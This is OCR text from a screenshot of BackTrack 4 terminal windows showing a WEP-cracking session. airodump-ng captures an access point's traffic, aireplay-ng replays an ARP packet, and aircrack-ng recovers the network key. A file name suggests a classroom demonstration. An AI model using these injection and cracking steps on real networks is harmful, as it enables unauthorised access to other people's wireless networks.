 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 5 ][ Elapsed: 16 mins ][ 2011-06-03 08:57 ][ WPA handshake: 00:26:44:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER
00:14:7C:BA:DB:36 0 92 9002 35813 126 5 54 . WEP WEP
BSSID STATION PWR Rate Lost Packets Probes
00:14:7C:BA:DB:36 00:16:E0:03:2D:82 0 0 - 1 169169 101108
Shell
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
Aircrack-ng 1.0 r1645
[00:00:12] Tested 123497 keys (got 29328 IVs)
KB depth byte(vote)
0 0/ 2 25(45056) 61(40704) 5B(38656) 5C(37376) 74(37120)
1 0/ 14 D1(40192) 3D(39680) 2C(36864) 4B(36608) 6C(36608)
2 1/ 7 50(40448) 52(39168) 54(37632) 0C(37376) F8(37120)
3 0/ 15 7C(40192) BA(38656) 46(38144) 18(37888) D1(36864)
4 40/ 43 EF(33792) 2C(33536) 2F(33536) 4C(33536) 9B(33536)
KEY FOUND! [ 25:D1:50:7C:6D ]
Decrypted correctly: 100%
root@bt:~#
Shell
root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
Wrote packet to: classroom-arp
root@bt:~# aireplay-ng --interactive -r classroom-arp mon0
For information, no action required: Using gettimeofday() instead of /dev/rtc
No source MAC (-h) specified. Using the device MAC (00:16:E0:03:2D:82)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:14:7C:BA:DB:36
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:16:E0:03:2D:82
0x0000: 0841 0201 0014 7cba db36 0016 e003 2d82 .A....|..6....-.
0x0010: ffff ffff ffff 8001 75a6 2a00 cbc1 5280 ........u.*...R.
0x0020: c054 6b55 977a ac09 44fd 57ce 0a5c ed58 .TkU.z..D.W..\.X
0x0030: 41d0 ae74 82a9 db4a bc65 8d71 c543 85dc A..t...J.e.q.C..
0x0040: cd00 810f ....
Use this packet ? y
Saving chosen packet in replay_src-0603-085243.cap
You should also start airodump-ng to capture replies.
Sent 17505 packets...(499 pps)
Shell
back | track 4
codename [ pwnsauce ]
Edit View Bookmarks Settings Help
415 packets (got 60225 ARP requests and 190059 ACKs), sent 43575 packets
626 packets (got 60291 ARP requests and 190200 ACKs), sent 43625 packets
842 packets (got 60361 ARP requests and 190343 ACKs), sent 43675 packets
045 packets (got 60427 ARP requests and 190479 ACKs), sent 43726 packets
244 packets (got 60489 ARP requests and 190613 ACKs), sent 43776 packets
446 packets (got 60553 ARP requests and 190749 ACKs), sent 43826 packets
845 packets (got 60633 ARP requests and 191010 ACKs), sent 43875 packets
557 packets (got 60713 ARP requests and 191347 ACKs), sent 43925 packets
988 packets (got 60793 ARP requests and 191638 ACKs), sent 43976 packets
206 packets (got 60864 ARP requests and 191780 ACKs), sent 44026 packets
400 packets (got 60927 ARP requests and 191908 ACKs), sent 44076 packets
595 packets (got 60988 ARP requests and 192039 ACKs), sent 44125 packets
806 packets (got 61055 ARP requests and 192181 ACKs), sent 44176 packets
017 packets (got 61124 ARP requests and 192319 ACKs), sent 44226 packets
220 packets (got 61189 ARP requests and 192455 ACKs), sent 44276 packets
427 packets (got 61253 ARP requests and 192594 ACKs), sent 44326 packets
625 packets (got 61313 ARP requests and 192729 ACKs), sent 44376 packets
138 packets (got 61394 ARP requests and 193044 ACKs), sent 44426 packets
791 packets (got 61473 ARP requests and 193367 ACKs), sent 44476 packets
179 packets (got 61552 ARP requests and 193626 ACKs), sent 44526 packets
396 packets (got 61622 ARP requests and 193770 ACKs), sent 44577 packets
605 packets (got 61692 ARP requests and 193908 ACKs), sent 44627 packets
818 packets (got 61761 ARP requests and 194050 ACKs), sent 44676 packets
pps)
hell
root@bt: ~ - Shell - Ko root@bt: ~ - Shell - Ko root@bt: ~ - Shell - root@bt: ~ - Shell - US 1 2 08:57